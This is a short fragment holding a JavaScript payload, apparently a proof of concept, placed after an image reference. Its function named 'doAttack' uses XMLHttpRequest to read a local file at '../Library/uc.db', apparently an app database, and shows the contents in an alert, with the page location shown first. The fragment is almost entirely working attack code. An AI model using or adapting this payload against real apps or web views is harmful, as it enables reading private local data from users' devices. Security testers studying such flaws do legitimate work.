 <script>
alert(document.location);
var aim = '../Library/uc.db';
var d = document;
function doAttack() {
var xhr1 = new XMLHttpRequest();
xhr1.overrideMimeType('text/plain; charset=iso-8859-1');
xhr1.open('GET', aim);
xhr1.onreadystatechange = function() {
    if (xhr1.readyState == 4) {
        var txt = xhr1.responseText;
        alert(txt);
    }
};
xhr1.send();
}
doAttack();
</script>